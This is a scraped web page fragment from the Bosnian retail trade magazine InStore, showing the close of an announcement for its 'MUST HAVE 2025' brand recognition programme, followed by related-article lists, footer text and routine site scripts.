<p style="text-align: center;"><strong><span class="">Prepoznatljivost vodećih brendova kod trgovaca</span></strong></p>
<p style="text-align: center;"><strong><span class="">Potvrda vodećih brendova u kategoriji</span></strong></p>
<p style="text-align: center;"><strong><span class="">Podrška prodajnom timu</span></strong></p>
<p style="text-align: center;"><strong><span class="">Komunikacija na društvenim mrežama InStore magazina </span></strong></p>
<p>&nbsp;</p>
<p>Za više inormaciju o mogućnosti učešća kontaktirajte: azemina@altermedia.ba</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/predstavljena-peta-generacija-modela-hyundai-santa-fe/">Predstavljena peta generacija modela Hyundai SANTA FE</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/jos-jedan-uspjesan-b2b-dogadaj-peach-flavors-west-balkan-odrzan-u-sarajevu/">Još jedan uspješan B2B događaj &#8220;Peach Flavors West Balkan&#8221; održan u Sarajevu</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/edina-mizic/">Editor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://instore.ba/author/edina-mizic/"></span><meta itemprop="datePublished" content="2024-11-01T12:24:09+00:00"><meta itemprop="dateModified" content="2024-11-04T08:28:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/najavljujemo-must-have-2024/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="Najavljujemo: MUST HAVE 2025"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16027,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1247";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "416";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" class="td-image-wrap " title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" ><img class="entry-thumb" src="[data-uri]" alt="" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/Pelinova_Shot01_Final-3-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker">Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" class="td-image-wrap " title="FAKS &#8211; Nova formula, pojačana snaga" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAKS &#8211; Nova formula, pojačana snaga" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/faks-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" title="FAKS &#8211; Nova formula, pojačana snaga">FAKS &#8211; Nova formula, pojačana snaga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" class="td-image-wrap " title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/brazil-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;">Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-16027","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/asbis-i-samsung-bih-promociju-galaxy-uredaja-iskoristili-za-drustveno-korisnu-akciju/"  rel="bookmark" class="td-image-wrap " title="Sarajevo Marketing Summit: ASBIS i Samsung BiH promociju Galaxy uređaja iskoristili za društveno korisnu akciju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sarajevo Marketing Summit: ASBIS i Samsung BiH promociju Galaxy uređaja iskoristili za društveno korisnu akciju" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/10/PR-naslovna-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/asbis-i-samsung-bih-promociju-galaxy-uredaja-iskoristili-za-drustveno-korisnu-akciju/"  rel="bookmark" title="Sarajevo Marketing Summit: ASBIS i Samsung BiH promociju Galaxy uređaja iskoristili za društveno korisnu akciju">Sarajevo Marketing Summit: ASBIS i Samsung BiH promociju Galaxy uređaja iskoristili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T08:32:07+00:00" >October 13, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/slovenija-mercatorova-mtiktok-akademija-dostigla-dva-miliiona-pregleda/"  rel="bookmark" class="td-image-wrap " title="Slovenija: Mercatorova MTikTok akademija dostigla dva miliiona pregleda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slovenija: Mercatorova MTikTok akademija dostigla dva miliiona pregleda" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/01/mercatortiktok-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/slovenija-mercatorova-mtiktok-akademija-dostigla-dva-miliiona-pregleda/"  rel="bookmark" title="Slovenija: Mercatorova MTikTok akademija dostigla dva miliiona pregleda">Slovenija: Mercatorova MTikTok akademija dostigla dva miliiona pregleda</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T06:58:00+00:00" >January 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/otvoren-hipermarket-robot-u-kalesiji/"  rel="bookmark" class="td-image-wrap " title="Otvoren hipermarket Robot u Kalesiji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otvoren hipermarket Robot u Kalesiji" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/08/Screenshot-2021-08-24-at-13.36.24-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/otvoren-hipermarket-robot-u-kalesiji/"  rel="bookmark" title="Otvoren hipermarket Robot u Kalesiji">Otvoren hipermarket Robot u Kalesiji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T11:37:13+00:00" >August 24, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/dr-oetker-creative-pudding-okus-pudinga-nove-generacije/"  rel="bookmark" class="td-image-wrap " title="Dr. Oetker Creative Pudding &#8211; okus pudinga nove generacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dr. Oetker Creative Pudding &#8211; okus pudinga nove generacije" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/09/PR_CreativePuding_02_RGB_WEB-696x480-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/dr-oetker-creative-pudding-okus-pudinga-nove-generacije/"  rel="bookmark" title="Dr. Oetker Creative Pudding &#8211; okus pudinga nove generacije">Dr. Oetker Creative Pudding &#8211; okus pudinga nove generacije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-30T09:13:10+00:00" >September 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-16027","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/najavaljujemo-9-fmcg-retail-summit-sarajevo-najvece-godisnje-okupljanje-fmcg-industrije/"  rel="bookmark" class="td-image-wrap " title="NAJAVLJUJEMO: 9. FMCG Retail Summit Sarajevo &#8211; najveće godišnje okupljanje FMCG industrije" ><img class="entry-thumb" src="[data-uri]" alt="" title="NAJAVLJUJEMO: 9. FMCG Retail Summit Sarajevo &#8211; najveće godišnje okupljanje FMCG industrije" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2023/01/osnovni-01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/najavaljujemo-9-fmcg-retail-summit-sarajevo-najvece-godisnje-okupljanje-fmcg-industrije/"  rel="bookmark" title="NAJAVLJUJEMO: 9. FMCG Retail Summit Sarajevo &#8211; najveće godišnje okupljanje FMCG industrije">NAJAVLJUJEMO: 9. FMCG Retail Summit Sarajevo &#8211; najveće godišnje okupljanje FMCG...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/henkel-obnovio-status-nositelja-certifikata-poslodavac-partner/"  rel="bookmark" class="td-image-wrap " title="Henkel obnovio status nositelja certifikata Poslodavac Partner" ><img class="entry-thumb" src="[data-uri]" alt="" title="Henkel obnovio status nositelja certifikata Poslodavac Partner" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/Henkel-obnovio-status-nositelja-certifikata-Poslodavac-Partner-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/henkel-obnovio-status-nositelja-certifikata-poslodavac-partner/"  rel="bookmark" title="Henkel obnovio status nositelja certifikata Poslodavac Partner">Henkel obnovio status nositelja certifikata Poslodavac Partner</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/na-putu-artikla-od-proizvodaca-do-potrosaca/"  rel="bookmark" class="td-image-wrap " title="Na putu artikla od proizvođača do potrošača" ><img class="entry-thumb" src="[data-uri]" alt="" title="Na putu artikla od proizvođača do potrošača" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/08/Trade-Marketing-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/istaknuto-3/" class="td-post-category" >ISTAKNUTO 3</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/na-putu-artikla-od-proizvodaca-do-potrosaca/"  rel="bookmark" title="Na putu artikla od proizvođača do potrošača">Na putu artikla od proizvođača do potrošača</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/galaxy-ai-je-stigao-u-bosnu-i-hercegovinu/"  rel="bookmark" class="td-image-wrap " title="Galaxy AI je stigao u Bosnu i Hercegovinu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Galaxy AI je stigao u Bosnu i Hercegovinu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2024/01/Samsung-Galaxy-S24-promocija-u-Sarajevu-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/galaxy-ai-je-stigao-u-bosnu-i-hercegovinu/"  rel="bookmark" title="Galaxy AI je stigao u Bosnu i Hercegovinu">Galaxy AI je stigao u Bosnu i Hercegovinu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6972d0643abca
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

